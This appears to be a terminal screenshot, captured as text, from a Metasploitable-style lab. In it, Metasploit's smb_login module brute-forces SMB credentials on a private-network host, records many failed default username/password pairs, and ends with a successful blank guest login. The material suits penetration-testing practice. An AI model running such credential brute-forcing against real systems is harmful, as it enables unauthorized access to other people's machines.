 1 2 3 4 3 12:28
kali@kali: ~
[*] 192.168.50.150:445 - 192.168.50.150:445 - Starting SMB login bruteforce
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:msfadmin',
[!] 192.168.50.150:445 - No active DB -- Credential data will not be saved!
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:service',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\msfadmin:',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:msfadmin',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:service',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\user:',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:msfadmin',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:service',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\postgres:',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:msfadmin',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:service',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\sys:',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:msfadmin',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:service',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\klog:',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:msfadmin',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:service',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\service:',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\:msfadmin',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\:user',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\:postgres',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\:batman',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\:123456789',
[-] 192.168.50.150:445 - 192.168.50.150:445 - Failed: '.\:service',
[+] 192.168.50.150:445 - 192.168.50.150:445 - Success: '.\:' Guest
[*] 192.168.50.150:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >